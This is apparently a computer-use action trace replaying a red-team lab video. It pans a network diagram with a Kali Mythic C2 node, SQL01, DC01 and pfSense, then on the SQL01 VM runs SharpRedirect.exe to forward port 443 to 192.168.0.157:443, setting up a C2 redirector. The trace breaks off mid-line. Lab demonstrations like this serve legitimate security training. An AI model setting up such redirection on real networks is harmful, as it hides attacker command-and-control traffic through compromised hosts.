
# Reposition the diagram in view and point out the Kali node.
pyautogui.moveTo(540, 246); pyautogui.dragTo(586, 235)

pyautogui.moveTo(622, 177); pyautogui.dragTo(584, 179)

pyautogui.moveTo(796, 324); pyautogui.dragTo(762, 325)
pyautogui.click(805, 272)
pyautogui.click(878, 320)

pyautogui.hscroll(-2, 468, 251)

# Point out the SQL01, DC01 and pfSense firewall nodes in turn.
pyautogui.click(441, 201)

pyautogui.scroll(-1, 410, 241)
pyautogui.click(421, 292)

pyautogui.click(606, 252)

pyautogui.click(389, 161)
pyautogui.moveTo(545, 151); pyautogui.dragTo(513, 159)

pyautogui.moveTo(660, 391); pyautogui.dragTo(680, 417)

# Review the SQL01 and Kali Mythic C2 nodes, then switch to the SQL01 VM desktop.
pyautogui.moveTo(666, 173); pyautogui.dragTo(656, 171)

pyautogui.doubleClick(368, 192)

pyautogui.moveTo(845, 176); pyautogui.dragTo(783, 159)
pyautogui.click(789, 241)

pyautogui.moveTo(659, 180); pyautogui.dragTo(726, 189)

pyautogui.hscroll(4, 670, 152)

pyautogui.scroll(-1, 651, 188)
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('.\\SharpRedirect.exe')
# Run SharpRedirect for usage, then start it forwarding port 443 to 192.168.0.157:443.
pyautogui.press('Return')

pyautogui.press('Up')

pyautogui.write('443')

pyautogui.write(' 192.168.0.157 ')

pyautogui.write('443')

pyautogui.press('Return')

pyautogui.ke